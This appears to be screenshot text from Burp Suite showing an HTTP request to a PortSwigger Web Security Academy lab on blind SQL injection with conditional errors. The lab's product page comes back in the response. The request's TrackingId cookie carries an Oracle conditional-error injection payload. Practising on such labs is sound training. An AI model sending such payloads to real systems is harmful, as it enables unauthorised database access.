 1 × +
Send Cancel < > Burp AI Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMV0E'||(SELECT CASE WHEN (1=2) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL
injection with
conditional
errors
Back to lab description
LAB Not solved
Home | My account
Cheshire Cat Grin
$59.80